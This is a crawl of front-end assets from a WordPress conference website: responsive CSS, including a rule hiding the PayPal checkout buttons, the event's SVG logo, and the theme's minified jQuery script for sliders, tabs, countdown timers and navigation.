	.list-view figure.post-thumbnail {
		width: 100%;
		margin-bottom: 30px;
	}

	.list-view figure.post-thumbnail + .post-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	/*==========================
	PAGINATION
	=========================*/
	.navigation .nav-links .page-numbers.prev, 
	.navigation .nav-links .page-numbers.next {
		padding-left: 10px;
		padding-right: 10px;
	}

	.navigation .nav-links .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 38px;
		margin-left: 2px;
		margin-right: 2px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	.page-template-ticket .faq-block .widget_text {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/*============================
	PAGE TEMPLATE VENUE
	============================*/
	.page-template-venue .site-main .widget_rtc_contact_social_links {
		width: 100%;
		padding-right: 0;
	}

	.page-template-venue .site-main .widget_text.widget_custom_html {
		width: 100%;
		padding-left: 0;
		height: 400px;
	}

	.page-template-venue section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	/*============================
	SINGLE POST
	============================*/
	.single .site-content header.page-header {
		margin-bottom: 0;
	}
	.single:not(.single-product) .site-main .entry-content {
		margin-top: 60px;
	}
	.single:not(.single-product) .site-main .sticky-social .article-share {
		position: static;
		width: 100%;
		margin-top: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 0;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}

	.about-author, 
	.page-header .about-author {
		text-align: center;
	}

	.about-author figure.author-img {
		display: block;
		margin-bottom: 30px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-author .author-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	.author-content-wrap .author-name .title-wrap::after {
		margin-left: auto;
		margin-right: auto;
		right: 0;
	}

	.post-navigation .nav-previous {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.related-post .article-wrap article .entry-meta {
		width: 100%;
	}

	.related-post .article-wrap article .entry-title {
		width: 100%;
		display: block;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .page-title, 
	.search .page-header .search-form {
		width: 100%;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .not-found .error-num {
		font-size: 9em;
	}

	.error404 .not-found .bttn {
		padding-left: 30px;
		padding-right: 30px;
	}

	/*============================
	FOOTER SECTION
	============================*/
	.top-footer .grid {
		flex-direction: column;
	}

	.top-footer .grid .col {
		margin-right: 0;
	}

	.top-footer .grid.column-2 .col, 
	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 100%;
	}

}


/* ------ Remove PayPal button from checout -----  by Andrey 05.02.2019*/
div#woo_pp_ec_button_product, div#paypal-animation-container{
	display:none;
}

div.wcppec-checkout-buttons__separator, div.woo_pp_ec_button_cart{
	display:none;
}

div.paypal-button-context-iframe{
	display:none;	
}
/* -------- Remove PayPal button from checout ---------- */




--- FILE ---
content_type: image/svg+xml
request_url: https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-en-2020.svg
body_size: 2968
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 841.89 553.3" style="enable-background:new 0 0 841.89 553.3;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.9;fill:url(#SVGID_1_);enable-background:new    ;}
	.st1{opacity:0.9;fill:url(#SVGID_2_);enable-background:new    ;}
	.st2{opacity:0.9;fill:url(#SVGID_3_);enable-background:new    ;}
	.st3{fill:none;}
	.st4{opacity:0.85;fill:url(#SVGID_4_);enable-background:new    ;}
	.st5{opacity:0.85;fill:url(#SVGID_5_);enable-background:new    ;}
	.st6{opacity:0.85;}
	.st7{clip-path:url(#SVGID_7_);fill:url(#SVGID_8_);}
	.st8{clip-path:url(#SVGID_10_);fill:url(#SVGID_11_);}
	.st9{clip-path:url(#SVGID_13_);fill:url(#SVGID_14_);}
	.st10{fill:#FFFFFF;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="549.05" y1="329.815" x2="647.16" y2="329.815" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="203.9" class="st0" width="98.11" height="44.57"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="549.05" y1="402.67" x2="647.16" y2="402.67" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="133.84" class="st1" width="98.11" height="38.98"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="13.95" y1="373.435" x2="285.05" y2="373.435" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<polygon class="st2" points="285.05,100.17 285.05,23.15 14.01,100.17 70.26,100.17 112.81,225.29 113.31,225.29 153.58,100.17 
	209.88,100.17 209.88,282.11 172.42,282.11 172.42,153.2 171.92,153.2 127.33,282.11 96.51,282.11 51.91,154.46 51.41,154.46 
	51.41,282.11 13.97,282.11 13.95,341.98 285.05,282.11 245.03,282.11 245.03,100.17 "/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="172.43" y1="361.935" x2="473.89" y2="361.935" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#E86C09"/>
	<stop  offset="1" style="stop-color:#DC0D15"/>
</linearGradient>
<path class="st4" d="M359.94,100.17l75.93,122.07h0.53V100.17h37.49V23.15l-301.46,77.03h37.46v181.93h-37.46v82.87l301.46-82.28
	v-0.59h-40.01l-75.69-121.77h-0.53v121.77h-37.44V100.17H359.94z M285.05,282.11h-40.02V100.17h40.02V282.11z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="320.21" y1="353.875" x2="647.16" y2="353.875" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#C3CD00"/>
	<stop  offset="1" style="stop-color:#179D38"/>
</linearGradient>
<polygon class="st5" points="647.16,100.17 647.16,23.15 320.21,100.17 359.94,100.17 435.87,222.24 436.4,222.24 436.4,100.17 
	473.88,100.17 473.88,282.11 433.87,282.11 358.17,160.34 357.65,160.34 357.65,282.11 320.21,282.11 320.21,381.1 647.12,282.11 
	509.05,282.11 509.05,100.17 "/>
<g class="st6">
	<g>
		<defs>
			<polygon id="SVGID_6_" points="742.07,158.57 823.75,21.36 510.34,100.17 647.16,100.17 647.16,133.84 549.05,133.84 
				549.05,172.81 647.16,172.81 647.16,203.9 549.05,203.9 549.05,248.47 647.16,248.47 647.16,282.11 509.05,282.11 509.05,402.15 
				624.09,359.83 722.08,192.73 665.17,100.34 706.31,100.34 			"/>
		</defs>
		<clipPath id="SVGID_7_">
			<use xlink:href="#SVGID_6_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="509.05" y1="344.24" x2="823.76" y2="344.24" gradientTransform="matrix(1 0 0 -1 0 556)">
			<stop  offset="0" style="stop-color:#00ABE6"/>
			<stop  offset="1" style="stop-color:#392C80"/>
		</linearGradient>
		<rect x="509.05" y="21.36" class="st7" width="314.71" height="380.8"/>
	</g>
</g>
<g class="st6">
	<g>
		<defs>
			<polygon id="SVGID_9_" points="823.75,285.89 823.75,86.43 762.3,191.5 			"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="509.05" y1="344.24" x2="823.76" y2="344.24" gradientTransform="matrix(1 0 0 -1 0 556)">
			<stop  offset="0" style="stop-color:#00ABE6"/>
			<stop  offset="1" style="stop-color:#392C80"/>
		</linearGradient>
		<rect x="509.05" y="21.36" class="st8" width="314.71" height="380.8"/>
	</g>
</g>
<g class="st6">
	<g>
		<defs>
			<polygon id="SVGID_12_" points="786.98,299.48 742.23,225.71 674.37,341.33 			"/>
		</defs>
		<clipPath id="SVGID_13_">
			<use xlink:href="#SVGID_12_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="509.05" y1="344.24" x2="823.76" y2="344.24" gradientTransform="matrix(1 0 0 -1 0 556)">
			<stop  offset="0" style="stop-color:#00ABE6"/>
			<stop  offset="1" style="stop-color:#392C80"/>
		</linearGradient>
		<rect x="509.05" y="21.36" class="st9" width="314.71" height="380.8"/>
	</g>
</g>
<g>
	<path class="st10" d="M47.02,511.12H35.37v20.06H14.01v-75.5h34.51c6.83,0,12.76,1.13,17.8,3.4c5.03,2.27,8.91,5.5,11.65,9.71
		c2.73,4.21,4.1,9.15,4.1,14.83c0,5.46-1.28,10.23-3.83,14.29s-6.2,7.24-10.95,9.54l16.29,23.73H60.71L47.02,511.12z M57.15,475.42
		c-2.23-1.94-5.54-2.91-9.92-2.91H35.37v22.11h11.86c4.38,0,7.69-0.95,9.92-2.86c2.23-1.9,3.34-4.62,3.34-8.14
		S59.38,477.36,57.15,475.42z"/>
	<path class="st10" d="M110.59,523.52c-6.22-6.11-9.33-14.78-9.33-25.99v-41.85h21.35v41.2c0,12.08,4.78,18.12,14.34,18.12
		c9.49,0,14.24-6.04,14.24-18.12v-41.2h21.03v41.85c0,11.22-3.11,19.88-9.33,25.99c-6.22,6.11-14.94,9.17-26.15,9.17
		S116.81,529.64,110.59,523.52z"/>
	<path class="st10" d="M203.51,530.43c-5.75-1.51-10.43-3.52-14.02-6.04l7.01-15.75c3.38,2.23,7.3,4.03,11.76,5.39
		c4.46,1.37,8.84,2.05,13.16,2.05c8.2,0,12.29-2.05,12.29-6.15c0-2.16-1.17-3.76-3.51-4.8c-2.34-1.04-6.09-2.14-11.27-3.29
		c-5.68-1.22-10.43-2.53-14.24-3.94c-3.81-1.4-7.08-3.65-9.81-6.74s-4.1-7.26-4.1-12.51c0-4.6,1.26-8.75,3.78-12.46
		c2.52-3.7,6.27-6.63,11.27-8.79s11.12-3.23,18.39-3.23c4.96,0,9.85,0.56,14.67,1.67c4.82,1.11,9.06,2.75,12.73,4.91l-6.58,15.85
		c-7.19-3.88-14.17-5.82-20.92-5.82c-4.24,0-7.33,0.63-9.28,1.89c-1.94,1.26-2.91,2.9-2.91,4.91s1.15,3.52,3.45,4.53
		s6,2.05,11.11,3.13c5.75,1.22,10.52,2.53,14.29,3.94c3.78,1.4,7.05,3.63,9.81,6.69c2.77,3.06,4.15,7.21,4.15,12.46
		c0,4.53-1.26,8.63-3.77,12.3c-2.52,3.67-6.29,6.6-11.32,8.79c-5.03,2.19-11.15,3.29-18.33,3.29
		C215.19,532.69,209.26,531.94,203.51,530.43z"/>
	<path class="st10" d="M281.37,530.43c-5.75-1.51-10.43-3.52-14.02-6.04l7.01-15.75c3.38,2.23,7.3,4.03,11.76,5.39
		c4.46,1.37,8.84,2.05,13.16,2.05c8.2,0,12.29-2.05,12.29-6.15c0-2.16-1.17-3.76-3.51-4.8c-2.34-1.04-6.09-2.14-11.27-3.29
		c-5.68-1.22-10.43-2.53-14.24-3.94c-3.81-1.4-7.08-3.65-9.81-6.74s-4.1-7.26-4.1-12.51c0-4.6,1.26-8.75,3.78-12.46
		c2.52-3.7,6.27-6.63,11.27-8.79s11.12-3.23,18.39-3.23c4.96,0,9.85,0.56,14.67,1.67c4.82,1.11,9.06,2.75,12.73,4.91l-6.58,15.85
		c-7.19-3.88-14.17-5.82-20.92-5.82c-4.24,0-7.33,0.63-9.28,1.89c-1.94,1.26-2.91,2.9-2.91,4.91s1.15,3.52,3.45,4.53
		c2.3,1.01,6,2.05,11.11,3.13c5.75,1.22,10.52,2.53,14.29,3.94c3.78,1.4,7.05,3.63,9.81,6.69c2.77,3.06,4.15,7.21,4.15,12.46
		c0,4.53-1.26,8.63-3.77,12.3c-2.52,3.67-6.29,6.6-11.32,8.79s-11.15,3.29-18.33,3.29C293.06,532.69,287.12,531.94,281.37,530.43z"
		/>
	<path class="st10" d="M350.5,455.69h21.35v75.5H350.5V455.69z"/>
	<path class="st10" d="M445.73,516.51h-31.92l-5.93,14.67h-21.79l33.33-75.5h21.03l33.43,75.5h-22.22L445.73,516.51z M439.48,500.77
		l-9.7-24.16l-9.71,24.16H439.48z"/>
</g>
<g>
	<path class="st10" d="M576.86,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56h46.29V519.94z"/>
	<path class="st10" d="M606.19,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		s7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75s-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C618.07,532.19,611.73,530.36,606.19,526.71z M642.55,511.81c4.34-5.93,6.51-14.52,6.51-25.78s-2.17-19.86-6.51-25.79
		s-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79s2.17,19.85,6.51,25.78s10.16,8.9,17.47,8.9
		C632.43,520.71,638.21,517.75,642.55,511.81z"/>
	<path class="st10" d="M738.66,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56h46.29V519.94z"/>
	<path class="st10" d="M767.99,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		s7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75s-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C779.88,532.19,773.54,530.36,767.99,526.71z M804.35,511.81c4.34-5.93,6.51-14.52,6.51-25.78s-2.17-19.86-6.51-25.79
		s-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79s2.17,19.85,6.51,25.78s10.16,8.9,17.47,8.9
		C794.23,520.71,800.01,517.75,804.35,511.81z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js
body_size: 2250
content:
/*! the-conference-pro 1.0.0 2018-12-05 4:36:09 PM */

jQuery(document).ready(function(t){var e,n,a,o;o=t(window).width(),e="1"==the_conference_pro_data.auto,n="1"==the_conference_pro_data.loop,a="1"==the_conference_pro_data.rtl,t("#banner-slider").owlCarousel({loop:n,margin:0,nav:!0,items:1,dots:!1,autoplay:e,navText:"",rtl:a,lazyLoad:!0,animateOut:the_conference_pro_data.animation}),t(".site-header .nav-holder .form-holder").prepend('<div class="btn-close-form"><span></span></div>'),t(".site-header .form-section").click(function(e){e.stopPropagation()}),t("#btn-search").click(function(){t(".site-header .form-holder").show("fast")}),t(".btn-close-form").click(function(){t(".site-header .nav-holder .form-holder").hide("fast")}),"1"==the_conference_pro_data.lightbox&&(t(".entry-content").find(".gallery-columns-1").find(".gallery-icon > a").attr("data-fancybox","group1"),t(".entry-content").find(".gallery-columns-2").find(".gallery-icon > a").attr("data-fancybox","group2"),t(".entry-content").find(".gallery-columns-3").find(".gallery-icon > a").attr("data-fancybox","group3"),t(".entry-content").find(".gallery-columns-4").find(".gallery-icon > a").attr("data-fancybox","group4"),t(".entry-content").find(".gallery-columns-5").find(".gallery-icon > a").attr("data-fancybox","group5"),t(".entry-content").find(".gallery-columns-6").find(".gallery-icon > a").attr("data-fancybox","group6"),t(".entry-content").find(".gallery-columns-7").find(".gallery-icon > a").attr("data-fancybox","group7"),t(".entry-content").find(".gallery-columns-8").find(".gallery-icon > a").attr("data-fancybox","group8"),t(".entry-content").find(".gallery-columns-9").find(".gallery-icon > a").attr("data-fancybox","group9"),t("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif']").fancybox()),t.fn.wrapStart=function(e){var t=this.contents().filter(function(){return 3==this.nodeType}).first(),n=t.text(),a=n.split(" ",e).join(" ");firstLetter=a.charAt(0),finale='<span class="dropcap">'+firstLetter+"</span>"+a.slice(1),t.length&&(t[0].nodeValue=n.slice(a.length),t.before(finale))},1==the_conference_pro_data.singular&&1==the_conference_pro_data.drop_cap&&t(".entry-content p").wrapStart(1);var r=t("header.site-header").outerHeight();if((t("header.page-header, body.home:not(.hasbanner) .site").css("padding-top",r),t(".header-lay1 + .site-banner .banner-caption, .header-lay2 + .site-banner .banner-caption, .header-lay3 + .site-banner .banner-caption").css("padding-top",r),the_conference_pro_data.sticky_header)&&767<t(window).width()){var i=t(".site-header");mns="sticky-menu",i.addClass(mns),t(window).scroll(function(){10<t(this).scrollTop()?i.addClass("menu-stick"):i.removeClass("menu-stick")}),t(".single-post .site-main .sticky-social .article-share").css("top",r)}function c(e,i){var t=document.getElementById(e),c=t.querySelector(".days"),s=t.querySelector(".hours"),l=t.querySelector(".minutes"),d=t.querySelector(".seconds");function n(){var e,t,n,a,o,r=(e=i,t=Date.parse(e)-Date.parse(new Date),n=Math.floor(t/1e3%60),a=Math.floor(t/1e3/60%60),o=Math.floor(t/36e5%24),{total:t,days:Math.floor(t/864e5),hours:o,minutes:a,seconds:n});c.innerHTML=r.days,s.innerHTML=("0"+r.hours).slice(-2),l.innerHTML=("0"+r.minutes).slice(-2),d.innerHTML=("0"+r.seconds).slice(-2),r.total<=0&&clearInterval(p)}n();var p=setInterval(n,1e3)}if("1"==the_conference_pro_data.sticky_widget&&1024<o&&t("#secondary").stick_in_parent({offset_top:60}),t("#site-navigation").onePageNav({currentClass:"current-menu-item",changeHash:!1,scrollSpeed:1500,scrollThreshold:.5,filter:"",easing:"swing"}),"1"==the_conference_pro_data.animate?slider_animate=!0:slider_animate=!1,slider_animate&&(new WOW).init(),t(".counter").counterUp({delay:10,time:1e3}),t(".speaker-content-block").click(function(){t(this).siblings(".speaker-popup-modal").addClass("show"),t(this).siblings(".speaker-popup-modal").css("display","block")}),t(".close_popup").click(function(e){e.preventDefault(),t(this).parent(".speaker-popup-modal").removeClass("show"),t(this).parent().css("display","none")}),t(".toggle-block .toggle-desc").hide(),t(".toggle-block.open .toggle-desc").show(),t(".toggle-block .toggle-title").on("click",function(){t(this).parent(".toggle-block").siblings(".toggle-block").removeClass("open"),t(this).parent(".toggle-block").addClass("open"),t(this).parent(".toggle-block").siblings(".toggle-block").children(".toggle-desc").slideUp(),t(this).parent(".toggle-block").children(".toggle-desc").slideDown()}),t(".tab-content").hide(),t(".tab-content.active").show(),t(".tab-btn").click(function(){var e=t(this).attr("class").split(" ")[0];t(".tab-btn").removeClass("active"),t(this).addClass("active"),t(".tab-content").hide(),t(".tab-content").removeClass("active"),t("."+e+"-content").show().addClass("active")}),t(".childTab-content").hide(),t(".childTab-content.active").show(),t(".childTab-btn").click(function(){var e=t(this).attr("class").split(" ")[0];t(this).siblings(".childTab-btn").removeClass("active"),t(this).addClass("active"),t(this).parent(".tab-wrap").siblings(".tab-description").children(".childTab-content").hide(),t(this).parent(".tab-wrap").siblings(".tab-description").children(".childTab-content").removeClass("active"),t(this).parent(".tab-wrap").siblings(".tab-description").children("."+e+"-content").show().addClass("active")}),t(".scroll-down").click(function(){t("html, body").animate({scrollTop:t(".scroll-down").parent(".item").parents(".site-banner").next().offset().top},800)}),t(window).scroll(function(){200<t(window).scrollTop()?t(".scroll-to-top").addClass("show"):t(".scroll-to-top").removeClass("show")}),t(".scroll-to-top").on("click",function(){t("html, body").animate({scrollTop:0},800)}),t(window).width()<=992&&(t(".site-header .container").append('<button class="toggle-btn"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>'),t(".nav-wrap").insertBefore(".site"),t(".site-header button.toggle-btn").on("click",function(){t("body").addClass("nav-toggled")}),t(".main-navigation .toggle-button").on("click",function(){t("body").removeClass("nav-toggled")}),t(".main-navigation li.menu-item-has-children").prepend('<span class="submenu-toggle"><i class="fa fa-angle-down"></i></span>'),t(".menu-item-has-children .submenu-toggle").on("click",function(){t(this).toggleClass("active"),t(this).siblings("ul").slideToggle()})),t(".widget_rrtc_description_widget .description").mCustomScrollbar(),t("#secondary .widget-title, .site-footer .widget-title").wrapInner('<span class="title-wrap"></span>'),void 0!==the_conference_pro_data.banner_event_timer&&0!=the_conference_pro_data.banner_event_timer.length){var s=0;0<(l=the_conference_pro_data.banner_event_timer.y)&&(s+=365*l),0<(d=the_conference_pro_data.banner_event_timer.m)&&(s+=30*d),0<(p=the_conference_pro_data.banner_event_timer.d)&&(s+=p),c("bannerClock",new Date(Date.parse(new Date)+24*s*60*60*1e3))}if(void 0!==the_conference_pro_data.cta_event_timer&&0!=the_conference_pro_data.cta_event_timer.length){s=0;0<(l=the_conference_pro_data.cta_event_timer.y)&&(s+=365*l),0<(d=the_conference_pro_data.cta_event_timer.m)&&(s+=30*d),0<(p=the_conference_pro_data.cta_event_timer.d)&&(s+=p),c("ctaTimer",new Date(Date.parse(new Date)+24*s*60*60*1e3))}if(void 0!==the_conference_pro_data.about_event_timer&&0!=the_conference_pro_data.about_event_timer.length){var l,d,p;s=0;0<(l=the_conference_pro_data.about_event_timer.y)&&(s+=365*l),0<(d=the_conference_pro_data.about_event_timer.m)&&(s+=30*d),0<(p=the_conference_pro_data.about_event_timer.d)&&(s+=p),c("about_ctaTimer",new Date(Date.parse(new Date)+24*s*60*60*1e3))}});